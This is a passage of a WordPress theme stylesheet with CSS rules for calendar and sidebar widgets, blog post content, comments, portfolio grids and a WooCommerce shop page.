    font-weight: 400;
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    padding: 3px 2px;
}
.wp-calendar-nav {
    margin-top: 10px;
}
.wp-calendar-nav .wp-calendar-nav-prev {
    float: left;
}
.wp-calendar-nav .wp-calendar-nav-next {
    float: right;
}
.wp-calendar-nav a {
    color: #252525;
    font-size: 12px;
    font-weight: 700;
    text-decoration: none;
}
.wp-calendar-nav a:hover{
    color: var(--theme-color);
}
.rss-date {
    text-transform: uppercase;
    display: block;
    color: #252525;
    font-weight: 700;
    font-size: 12px;
    margin: 8px 0;
}
.widget_rss ul li cite {
    display: block;
    color: #252525;
    font-weight: 700;
    margin: 8px 0 0;
}
.textwidget p{
    margin: 0;
}
.textwidget img {
    max-width: 100%;
    height: auto;
    margin: 15px 0;
}
.textwidget select{
    margin-top: 20px;
}
.sidebar .widget ul.menu li{
    list-style: none;
    display: block;
    font-size: 15px;
    color: #252525;
    line-height: 26px;
    position: relative;
    margin: 0 0 15px;
    padding-left: 20px;
}
.sidebar .widget ul.menu li:hover{
    padding-left: 20px;
}
.sidebar .widget ul.menu li:after{
    display: none;
}
.sidebar .widget ul.menu li:hover a{
    color: inherit;
}
.sidebar .widget ul.menu li a:hover{
    color: var(--theme-color);
}
.sidebar .widget ul.menu li a{
    padding-left: 0;
}
.blogList01.featured_post{
    background: #f1f5f8;
}
.blogList01.featured_post .listCon{
    background: transparent;
    margin-top: 0;
}
.sc_content ol, .sc_content ul, .sic_the_content ol, .sic_the_content ul {
    margin: 27px 0 25px;
    padding: 0;
}
.sc_content ol li, .sc_content ul li, .sic_the_content ol li, .sic_the_content ul li {
    list-style: inherit;
    list-style-position: inside;
    margin: 0 0 10px;
    border: none;
}
.sc_content code, .sic_the_content code {
    color: var(--theme-color);
}
.sc_content ol li a, .sc_content ul li a, .sic_the_content ol li a, .sic_the_content ul li a {
    color: #252525;
}
.sc_content ol li a:hover, .sc_content ul li a:hover, .sic_the_content ol li a:hover, .sic_the_content ul li a:hover{
    color: var(--theme-color);
}
.sc_content ol ol, .sc_content ul ul, .sic_the_content ol ul, .sic_the_content ul ol, .sic_the_content ol ol, .sic_the_content ul ul {
    padding-left: 15px;
    margin: 10px 0 0;
}
.sic_the_content .alignnone, .sic_the_content .aligncenter {
    margin: auto;
    text-align: center;
    display: block;
    width: auto !important;
}
.sic_the_content img {
    max-width: 100%;
    height: auto;
    margin-bottom: 10px;
}
.sic_the_content .alignleft {
    margin: 0 20px 10px 0;
    float: left;
    clear: both;
}
.sic_the_content .alignleft.extraclass{
    margin-right: 25px;
}
.sic_the_content .alignright {
    margin: 10px 0 10px 15px;
    float: right;
    clear: both;
    width: auto !important;
}
.wp-block-image .aligncenter>figcaption {
    display: block;
}
.sic_the_content .wp-block-button__link {
    color: #fff;
}
.sic_the_content .wp-block-button__link:hover {
    color: var(--theme-color);
}
.sic_the_content .wp-block-button.aligncenter, .wp-block-button {
    margin-bottom: 30px;
}
.wp-block-button.is-style-squared a {
    border-radius: 0;
}
.sic_the_content .wp-block-cover .wp-block-cover-text, .sic_the_content .wp-block-cover-text {
    color: #fff;
    position: relative;
    z-index: 3;
}
.sic_the_content .wp-block-cover .wp-block-cover-text:last-of-type {
    margin: 0;
}
.sic_the_content .wp-block-cover {
    margin-bottom: 20px;
}
.sic_the_content .wp-block-cover.aligncenter {
    display: flex;
}
.sic_the_content .wp-block-columns .wp-block-column blockquote {
    padding: 35px 25px 0;
}
.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
    background: transparent;
    text-align: center;
    padding-left: 50px;
    padding-right: 50px;
}
.sic_the_content .blocks-gallery-grid .blocks-gallery-item img {
    margin: 0;
}
.sic_the_content .wp-block-gallery ul {
    margin-top: 0;
    margin-bottom: 0;
}
.wp-block-audio audio{
    min-width: 100%;
}
.sic_the_content iframe, .sic_the_content .twitter-tweet {
    max-width: 100% !important;
}
.sic_the_content select{
    background: url(../images/select.png) no-repeat calc(100% - 25px) center #f8f8f8;
    border-radius: 0;
    color: #696969;
    font-size: 16px;
    height: 60px;
    border: 1px solid #eaeaea;
    padding: 0 30px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    line-height: 60px;
    cursor: pointer;
    margin: 0 0 30px;
}
.sic_the_content .wp-calendar-nav {
    margin-bottom: 15px;
    margin-top: 0px;
}
.sc_content table, .sic_the_content table {
    width: 100%;
    border: 1px solid #eaeaea;
    background: transparent;
    margin: 30px 0 30px;
}
.sc_content table tbody tr td a, .sic_the_content table tbody tr th a, .sic_the_content table tbody tr td a, .widget table tbody tr td a{
    text-decoration: none;
}
.sic_the_content .wp-block-latest-comments article, .sic_the_content .wp-block-rss div.wp-block-rss__item-title {
    display: inline-block;
}
.sic_the_content .has-avatars.wp-block-latest-comments article{
    display: block;
}
.wp-block-search .wp-block-search__inside-wrapper {
    position: relative;
    margin-bottom: 30px;
}
.sic_the_content .wp-block-search__label {
    display: none;
}
.sic_the_content .wp-block-media-text img {
    margin-bottom: 0;
}
.sic_the_content .wp-block-media-text.alignfull {
    margin-bottom: 30px;
}
.PaginInner {
    margin-top: 20px;
}
.PaginInner strong {
    color: #252525;
}
.comentPaginations .page-numbers, .PaginInner .post-page-numbers{
    width: 32px;
    height: 32px;
    color: #252525;
    line-height: 34px;
    margin: 0 0 0 2px;
    border: none;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.comentPaginations .page-numbers:hover, .comentPaginations .page-numbers.current, 
.PaginInner .post-page-numbers:hover, .PaginInner .post-page-numbers.current{
    color: #fff;
    background: var(--theme-color);
}
.sc_content pre, .sic_the_content pre {
    max-height: 300px;
    overflow: scroll;
    max-width: 100%;
    background: #F6F6F6;
    color: #696969;
    padding: 25px;
    margin: 25px 0 32px;
}
.sc_content dt, .sic_the_content dt {
    color: #252525;
}
.sc_content dd, .sic_the_content dd {
    margin-bottom: 20px;
}
.bepro_pagination.comentPaginations{
    background: transparent;
    padding: 0;
    justify-content: flex-end;
}
.bepro_pagination.comentPaginations a.prev,
.bepro_pagination.comentPaginations a.next{
    color: #252525;
    font-size: 14px;
    line-height: 36px;
}
.bepro_pagination.comentPaginations a.prev{
    margin-right: 42px;
}
.bepro_pagination.comentPaginations a.next{
    margin-left: 42px;
}
.bepro_pagination.comentPaginations a.prev:hover,
.bepro_pagination.comentPaginations a.next:hover{
    color: var(--theme-color);
}
.sc_content img{
    margin: 10px 0;
}
.sic_the_content input[type="password"]{
    display: block;
    width: 100%;
    height: 50px;
    background: transparent;
    padding: 0 20px;
    border: 1px solid #e5e5e6;
    border-radius: 0;
    font-size: 14px;
    margin: 10px 0 0;
    color: #8799a3;
}
.sic_the_content input[type="submit"]{
    font-size: 16px;
    border: none;
    outline: none;
    height: 100%;
    padding: 0 20px;
    margin: 0 0 0 -5px;
    background: var(--theme-color);
    color: #fff;
    line-height: 50px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.sic_the_content input[type="submit"]:hover{
    background: #030303;
    color: #fff;
}
.single_comment.pingbackcomments {
    padding-left: 45px;
}
.sic_the_content blockquote cite a{
    color: inherit;
}
.listCon h3,
.sb_banner .banner-title{
    word-break: break-word;
}
.spMeta.noAu{
    padding-left: 0;
}
.noAu .spsmeta.ct{
    padding-left: 0;
}
.woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding: 0 0;
    font-family: 'Fira Sans', sans-serif;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    font-weight: 700;
    padding-top: 16px;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
    display: flex;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #414141;
    line-height: .8;
    margin: 25px 0 0;
    justify-content: flex-end;
}
.woocommerce div.product form.cart .group_table td div.quantity {
    margin-bottom: 30px !important;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price ins{
    text-decoration: none;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price del{
    text-decoration: line-through;
    margin-right: 7px;
    color: #6a6a6a;
    font-weight: 400;
}

/*------------------------------------------------------
/ 10. Blog Details Page
/------------------------------------------------------*/
.singleBlog{
    position: relative;
    padding: 160px 0 120px;
}
.singleBlog.bpPad {
    padding-bottom: 258px;
}
.spThumb{
    position: relative;
    margin: 0 0 15px;
}
.spThumb img{
    max-width: 100%;
    height: auto;
    width: auto;
}
.spThumb .bmeta {
    height: 46px;
    background: var(--theme-color);
    border-radius: 50px;
    text-align: center;
    display: inline-block;
    font-size: 12.97px;
    line-height: 41px;
    font-weight: 500;
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: -.48px;
    margin: 0;
    padding: 0 19px;
    position: absolute;
    z-index: 2;
    left: 26px;
    top: 18px;
    border: 3px solid #fff;
}
.spThumb .bmeta i {
    display: inline-block;
    font-size: 10.16px;
    margin-right: 3px;
    color: inherit;
}
.spMeta{
    position: relative;
    display: flex;
    padding: 0 0 52px 6px;
}
.spAuthor{
    position: relative;
    padding: 0 0 0 86px;
}
.spAuthor img{
    width: 77px;
    height: 77px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: -31px;
    border: 3px solid #fff;
}
.spAuthor p{
    font-size: 15px;
    line-height: 19px;
    color: #404040;
}
.spAuthor p a{
    color: #000000;
    font-size: 17px;
    font-weight: 500;
    display: block;
}
.spAuthor p a:hover{
    color: var(--theme-color);
}
.spsmeta{
    position: relative;
    font-size: 16px;
    font-family: 'Fira Sans', sans-serif;
    color: #8799a3;
    padding: 15px 0 0 50px;
}
.spsmeta span,
.spsmeta a{
    color: inherit;
    display: inline-block;
}
.spsmeta a:hover{
    color: var(--theme-color);
}
.sic_the_content{
    position: relative;
    margin: 0 0 58px;
}
.p_title{
    font-size: 40px;
    line-height: 50px;
    color: #000000;
    margin: 0 0 28px;
}
.sic_the_content > p {
    margin: 0 0 30px;
}
.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote {
    padding: 35px 80px 0 104px;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    background: transparent;
    margin: 33px 0;
}
.sic_the_content blockquote::after {
    position: absolute;
    left: 71px;
    top: 2px;
    background: url(../images/quote.png) no-repeat top left;
    content: '';
    width: 113px;
    height: 75px;
    z-index: -1;
}
.sic_the_content blockquote p, .sic_the_content blockquote.wp-block-quote p {
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    color: #252525;
    font-style: italic;
    margin: 0 0 23px;
}
.sic_the_content blockquote cite {
    font-style: normal;
    font-size: 18px;
    line-height: 23px;
    font-weight: 700;
    color: var(--theme-color);
    position: relative;
}
.sic_the_content blockquote cite em{
    display: block;
    font-size: 16px;
    font-weight: 400;
    font-style: normal;
    color: #8799a3;
    font-family: 'Roboto', sans-serif;
}
.sic_the_content .wp-block-image {
    margin: 3px 0 23px;
    position: relative;
}
.sic_the_content .wp-block-image img {
    max-width: 100%;
    height: auto;
    border-radius: 3px;
    margin-bottom: 4px;
}
.sic_the_content .wp-block-columns .wp-block-column:not(:first-child) {
    margin-left: 21px;
}
.sic_the_content .wp-block-columns{
    margin-bottom: 8px;
    margin-top: 38px;
}
.sic_the_content figcaption{
    color: #b0b1b5;
    font-size: 16px;
    display: block;
}
.sic_the_content figcaption.blocks-gallery-caption{
    margin-bottom: 22px;
}
.sic_the_content .wp-block-image span{
    display: inline-block;
    height: 30px;
    background: rgba(0, 0, 0, .3);
    border-radius: 50px;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    color: #959595;
    padding: 0 15px;
    position: absolute;
    left: 21px;
    bottom: 24px;
    z-index: 2;
}
.sic_the_content .wp-block-image span a{
    color: #0081ff;
}
.sic_the_content .cusMar .wp-block-image{
    margin-top: 0;
}
.sic_the_content .cusMar{
    margin-top: 40px;
    margin-bottom: 28px;
}
.weight500 {
    font-weight: 500;
    color: #252525;
}
.sic_the_content .listItem li{
    font-size: 18px;
    line-height: 36px;
    color: #252525;
    font-weight: 500;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    padding-left: 30px;
}
.sic_the_content .listItem li:after{
    content: "\ea0e";
    font-family: 'themewar' !important;
    font-size: 11px;
    color: var(--theme-color);
    position: absolute;
    left: 0;
    top: 0;
}
.sic_the_content .listItem.lIleft{
    padding-left: 60px;
}
.sic_the_content .listItem{
    margin-top: 15px;
    margin-bottom: 35px;
}
.postMeta{
    position: relative;
    border-top: 2px solid #f0f4f7;
    padding: 31px 0 55px;
}
.postMeta h5{
    font-size: 14px;
    color: #252525;
    text-transform: uppercase;
    margin: 0 15px 0 0;
    display: inline-block;
}
.postMeta a{
    display: inline-block;
    font-size: 16px;
    color: inherit;
}
.postMeta a:hover{
    color: var(--theme-color);
}
.postMeta .tags{
    margin: 0 0 13px;
    color: #8799a3;
    font-size: 14px;
}
.postMeta .socialShare a{
    font-size: 14px;
    color: #bbc7cd;
    margin-right: 20px;
}
.postMeta .socialShare a:hover{
    color: var(--theme-color);
}
.post_author{
    position: relative;
    background: #f9f9fb;
    border-radius: 10px;
    padding: 67px 30px 70px 200px;
    margin: 0 0 95px;
}
.post_author img{
    width: 100px;
    height: 100px;
    border-radius: 50%;
    position: absolute;
    left: 58px;
    bottom: 0;
    top: 0;
    margin: auto;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(37, 37, 37, 0.20);
    -moz-box-shadow:    0px 10px 30px 0px rgba(37, 37, 37, 0.20);
    box-shadow:         0px 10px 30px 0px rgba(37, 37, 37, 0.20);
}
.post_author h5{
    font-size: 16px;
    font-weight: 500;
    color: var(--theme-color);
    text-transform: uppercase;
    margin: 0 0 7px;
}
.post_author h5 a{
    color: inherit;
}
.post_author h5 a:hover{
    color: #252525;
}
.post_author p{
    font-size: 16px;
    line-height: 26px;
    color: #636363;
    margin: 0;
}
.comment_area {
    position: relative;
}
.sic_comments {
    position: relative;
    margin-bottom: 80px;
}
.sic_comments > p .productCommentForm > p{
    color: #636363;
    margin: 0 0 25px;
}
.sicc_title {
    font-size: 28px;
    color: #252525;
    line-height: 38px;
    margin: 0 0 31px;
}
.comment_area .sicc_title.cm01{
    margin-bottom: 12px;
}
.cnotes{
    margin: 0 0 78px;
}
.commentForm {
    position: relative;
    margin-bottom: 40px;
}
.commentForm textarea,
.commentForm input{
    height: 60px;
    border-radius: 50px;
    padding: 0 40px;
    font-size: 14px;
    line-height: 60px;
    color: #8799a3;
    background: #f3f4f6;
    font-weight: 600;
    margin: 0 0 20px;
}
.commentForm textarea{
    height: 160px;
    line-height: 28px;
    margin-bottom: 35px;
    padding-top: 15px;
    border-radius: 30px;
}
.commentForm textarea::-moz-placeholder,
.commentForm input::-moz-placeholder {
    color: #8799a3;
    opacity: 1;
}
.commentForm textarea::-ms-input-placeholder,
.commentForm input::-ms-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.commentForm textarea::-webkit-input-placeholder,
.commentForm input::-webkit-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.commentForm .berpo_btn.with_icon04{
    height: 60px;
    color: #f0f0f0;
    line-height: 62px;
}
.sicc_list {
    margin: 0;
    padding: 0;
}
.sicc_list li {
    list-style: none;
    position: relative;
}
.single_comment {
    position: relative;
    border: 1px solid #f0f4f7;
    padding: 32px 35px 30px 174px;
    margin: 0 0 30px;
    border-radius: 3px;
}
.single_comment > img {
    width: 103px;
    height: 103px;
    position: absolute;
    left: 46px;
    top: 35px;
}
.single_comment .cm_author {
    font-size: 18px;
    color: #252525;
    font-weight: 600;
    margin: 0 0 10px;
}
.single_comment .cm_author a {
    color: inherit;
}
.single_comment .cm_author a:hover{
    color: var(--theme-color);
}
.single_comment .cm_date {
    display: block;
    font-size: 13px;
    color: var(--theme-color);
    line-height: .8;
    margin: 0 0 17px;
}
.sc_content {
    margin: 0 0 18px;
}
.sc_content > p:last-of-type {
    margin: 0;
}
.comment-reply-link {
    font-size: 16px;
    color: #252525;
    font-weight: 500;
    display: inline-block;
    line-height: .8;
}
.comment-reply-link i {
    font-size: 15px;
    margin-right: 8px;
}
.sicc_list li .children {
    margin: 0 0 0 60px;
    padding: 0;
}
.cancel_reply_btn {
    font-size: 12px;
    text-transform: uppercase;
    color: #252525;
    font-weight: 600;
    display: block;
    float: right;
    position: relative;
    top: 2px;
}
.cancel_reply_btn a {
    color: inherit;
}
.cancel_reply_btn a:hover{
    color: var(--theme-color);
}
/*------------------------------------------------------
/ 11. Portfolio Page
/------------------------------------------------------*/
.portfolioPage01{
    position: relative;
    padding: 160px 0 0;
}
.filter_menu li i{
    position: relative;
    display: inline-block;
    font-style: normal;
}
.filter_menu li i:after{
    position: absolute;
    left: auto;
    right: 0;
    height: 2px;
    content: '';
    bottom: 4px;
    width: 0;
    background: var(--theme-color);
    transition: width .3s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .3s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .3s cubic-bezier(.25,.8,.25,1) 0s;
}
.filter_menu li.active i:after,
.filter_menu li:hover i:after{
    width: 100%;
    left: 0;
    right: auto;
}
.portfolioPage01 .filter_menu li:hover span, 
.portfolioPage01 .filter_menu li.active span, 
.portfolioPage01 .filter_menu li:hover, 
.portfolioPage01 .filter_menu li.active {
    color: var(--theme-color);
}
.folioItem06{
    position: relative;
    margin: 0 0 30px;
}
.folioItem06.cmfoliItem img{
    width: 100%;
    height: auto;
    border-radius: 45px;
}
.folioItem06:after{
    position: absolute;
    border-radius: 45px;
    background: rgba(33, 31, 31, .66);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.folioItem06:hover:after{
    visibility: visible;
    opacity: 1;
}
.folioItem06 a{
    width: 66px;
    height: 66px;
    line-height: 70px;
    color: #fff;
    font-size: 20px;
    display: inline-block;
    background: rgba(255, 255, 255, .38);
    border-radius: 50%;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
}
.folioItem06 a:hover{
    background: var(--theme-color);
    color: #fff;
}
.folioItem06:hover a{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.portfolioPage01 .berpo_btn{
    margin-top: 48px;
}
.portfolioPage02 .filter_menu02{
    margin-bottom: 50px;
}
.portfolioPage02{
    position: relative;
    overflow: hidden;
    padding: 95px 0 0;
}
.portfolioPage02 .folioHover03,
.portfolioPage02 .filter_menu02 li::after{
    background: var(--theme-color);
}
.caseStudiesSection{
    position: relative;
    padding: 55px 0 0;
}
.caseStudiesSection .filter_menu{
    margin-top: 0;
}
.caseStudiesSection .filter_menu li:hover span, 
.caseStudiesSection .filter_menu li.active span, 
.caseStudiesSection .filter_menu li:hover, 
.caseStudiesSection .filter_menu li.active {
    color: var(--theme-color);
}
.caseStudiesSection .berpo_btn{
    margin-top: 48px;
}
.folioItem07{
    position: relative;
    overflow: hidden;
}
.folioItem07 img{
    width: 100%;
    height: auto;
}
.folioItem07:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0, 0, 0, .5);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.folioItem07:hover:after{
    background: rgba(187, 11, 11, .8);
}
.folioHover06 {
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    padding: 0;
    z-index: 2;
}
.cat{
    font-size: 15px;
    line-height: 22px;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0 0 14px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.cat a{
    color: inherit;
}
.cat a:hover{
    color: #151414;
}
.folioHover06 h4{
    font-size: 50px;
    line-height: 60px;
    font-weight: 800;
    color: #fff;
    margin: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.folioHover06 h4 a{
    color: inherit;
}
.folioHover06 h4 a:hover{
    color: #151414;
}
.folioItem07:hover .folioHover06 .cat,
.folioItem07:hover .folioHover06 h4{
    transform: translate3d(0, -103px, 0);
    -moz-transform: translate3d(0, -103px, 0);
    -webkit-transform: translate3d(0, -103px, 0);
}
.folioItem07 p{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    margin: 0 0 30px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    z-index: 2;
    visibility: visible;
    opacity: 0;
    max-width: 716px;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.folioItem07:hover p{
    visibility: visible;
    opacity: 1;
}
.folioItem07 .berpo_btn.with_icon{
    background: #151414;
    width: 178px;
    position: absolute;
    left: 0;
    right: 0;
    padding: 0;
    margin: auto;
    top: 66%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    z-index: 2;
    visibility: visible;
    opacity: 0;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.folioItem07:hover .berpo_btn.with_icon{
    visibility: visible;
    opacity: 1;
}
.folioItem07 .berpo_btn.with_icon i{
    background: #3a3a3a;
}
.folioItem07 .berpo_btn .bp-shape{
    background: #fff;
}
.folioItem07 .berpo_btn.with_icon:hover{
    color: var(--theme-color);
}
.folioItem07 .berpo_btn.with_icon:hover i{
    background: #980000;
}
.folioCatePage{
    position: relative;
    padding: 150px 0 110px;
}
.fcp02{
    overflow: hidden;
    padding-bottom: 150px;
}
.fcp07{
    overflow: hidden;
    padding-bottom: 150px;
}
@media (min-width: 1600px){
    .fcp03 .container {
        max-width: 1414px;
    }
}
.fcp04{
    padding: 150px 3px;
}


/*-- Folio Single --*/
.portfolio_details_page_section{
    position: relative;
    padding: 150px 0;
}
.folio_details_plain_gallery{
    position: relative;
}
.folio_details_plain_gallery img{
    max-width: 100%;
    height: auto;
}
.folio_details_content{
    position: relative;
    padding: 16px 0 0 10px;
}
.folio_details_content > span {
    display: block;
    font-size: 18px;
    letter-spacing: -.36px;
    color: #787887;
    margin: 0 0 5px;
}
.folio_details_content h2{
    font-size: 38px;
    line-height: 48px;
    color: #252525;
    margin-bottom: 23px;
}
.folio_details_content > p {
    margin-bottom: 48px;
}
.socail_share.ssInline{
    display: flex;
    margin: 0;
}
.elementor-align-center .socail_share.ssInline{
    justify-content: center;
}
.elementor-align-right .socail_share.ssInline{
    justify-content: flex-end;
}
.socail_share.ssInline h5{
    text-transform: uppercase;
}
.socail_share.ssInline a{
    width: auto;
    height: auto;
    background: transparent;
    color: #bbc7cd;
    line-height: 1.5;
    margin: 0 0 0 20px;
    border-radius: 0;
}
.socail_share.ssInline a:hover{
    background: transparent;
    color: var(--theme-color);
}

/*------------------------------------------------------
/ 12. Shop Page
/------------------------------------------------------*/
.shopOfferSection{
    position: relative;
    padding: 160px 0 0;
}
.offerWrap{
    position: relative;
    background: url(../images/shop/1.jpg) no-repeat center center / cover;
    border-radius: 5px;
    padding: 140px 10px 162px;
}
.offerSlider.owl-carousel{
    position: relative;
}
.customNavigation{
    position: absolute;
    left: 0;
    bottom: -78px;
    z-index: 2;
    width: 100%;
}
.customNavigation button{
    text-align: right;
    margin: 0 0 14px;
    display: block;
    position: relative;
    background: transparent;
    width: 245px;
    height: auto;
    border: none;
    outline: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.customNavigation button i{
    width: 51px;
    height: 51px;
    float: right;
    border-radius: 5px;
    text-align: center;
    display: block;
    color: #171717;
    background: #fff;
    font-size: 10px;
    line-height: 52px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.navPost{
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 6px;
    top: 1px;
    padding-right: 70px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.navPost img{
    width: 51px;
    height: 51px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    top: 0;
}
.navPost h5{
    font-size: 22px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 800;
    letter-spacing: -.42px;
    margin: 7px 0 0;
}
.navPost h5 span{
    line-height: .8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -.30px;
    display: block;
}
.customNavigation button:hover .navPost{
    visibility: visible;
    opacity: 1;
}
.offerCon{
    position: relative;
}
.offerCon > span{
    display: block;
    font-size: 20.84px;
    color: #efefef;
    line-height: 28px;
    letter-spacing: -.40px;
    margin: 0 0 0px;
}
.offerCon h3{
    font-size: 65px;
    line-height: 73px;
    font-weight: 600;
    color: #fff;
    letter-spacing: -1.2px;
    margin: 0 0 5px;
}
.offerCon p{
    font-size: 16.7px;
    color: #ffffff;
    line-height: 26px;
    letter-spacing: -.32px;
    margin: 0 0 41px;
}
.offerCon .berpo_btn.with_icon04{
    height: 54px;
    line-height: 55px;
    color: #f0f0f0;
    font-size: 14.43px;
    padding: 0 25px;
}
.offerCon .berpo_btn.with_icon04 i{
    width: 25px;
    height: 25px;
    font-size: 10.84px;
    color: #f0f0f0;
    line-height: 26px;
    margin-left: 10px;
}
.shopPage{
    position: relative;
    padding: 160px 0;
}
.sptitle{
    font-size: 36px;
    color: #141414;
    line-height: 1.2;
    margin: 0 0 44px;
}
.shopController{
    display: flex;
    justify-content: flex-end;
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    margin: 0 0 44px;
}
.text-left .shopController{
    justify-content: flex-start;
}
.show-results{
    position: relative;
    color: #999999;
    font-size: 14.43px;
    font-weight: 700;
    letter-spacing: .36px;
    margin-right: 58px;
}
.show-results:after{
    position: absolute;
    right: -28px;
    top: 7px;
    width: 1px;
    height: 11px;
    content: '';
    background: #dfdfdf;
}
.show-product{
    color: #000000;
    font-size: 14.43px;
    font-weight: 700;
    letter-spacing: .21px;
    text-transform: uppercase;
}
.show-product span{
    display: inline-block;
    color: #999999;
}
.woocommerce .woocommerce-ordering.sorting{
    margin-top: 3px;
}
.sorting{
    display: flex;
    margin: 3px 0 0;
    position: relative;
    margin-right: 58px;
}
.sorting:after{
    position: absolute;
    right: -28px;
    top: 7px;
    width: 1px;
    height: 11px;
    content: '';
    background: #dfdfdf;
}
.sorting h5 {
    font-size: 14.43px;
    color: #999999;
    text-transform: uppercase;
    letter-spacing: -.21px;
    display: inline-block;
    margin: 0 5px 0 0;
}
.sorting .nice-select{
    height: auto;
    width: auto;
    background: transparent;
    font-size: 14px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    line-height: 22px;
    margin: 0;
    padding: 0;
}
.sorting .nice-select:after{
    display: none;
}
.filterBy{
    position: relative;
    margin: -6px 0 0 55px;
}
.filterBy select, .filterBy .nice-select {
    width: 100%;
    height: 38px;
    background: #f9f9f9;
    border-radius: 0;
    line-height: 39px;
    outline: none;
    margin: 0;
    border: 0;
    text-transform: uppercase;
    padding: 0 15px 0 34px;
    color: #111111;
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0;
    -webkit-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
    max-width: 115px;
}
.filterBy select, .filterBy .nice-select {
    line-height: 39px;
    text-transform: uppercase;
    font-size: 13px;
    color: #141414;
    font-weight: 600;
    letter-spacing: 0;
    cursor: pointer;
}
.sorting .nice-select .list,
.filterBy .nice-select .list{
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    max-height: 361px;
    overflow: auto;
    -webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
}
.sorting .nice-select .option,
.filterBy .nice-select .option {
    font-size: 13px;
    color: #141414;
    font-weight: 600;
    border-top: 1px solid rgba(0, 0, 0, .05);
    padding: 2px 22px;
}
.filterBy .nice-select .option:hover, 
.filterBy .nice-select .option.focus, 
.filterBy .nice-select .option.selected.focus {
    background: transparent;
    color: var(--theme-color);
}
.sorting .nice-select .option:hover, 
.sorting .nice-select .option.focus, 
.sorting .nice-select .option.selected.focus {
    background: transparent;
    color: var(--theme-color);
}
.filterBy .nice-select:after{
    content: "\e970";
    left: 13px;
    right: auto;
    color: #141414;
    font-size: 11px;
}
.productItem01{
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    background: #f9f9f9;
    margin: 0 0 32px;
}
.proThumb{
    position: relative;
}
.proThumb img{
    width: 100%;
    height: auto;
}
.ratings {
    display: flex;
    margin: 0 0 11px;
    line-height: 1.1;
}
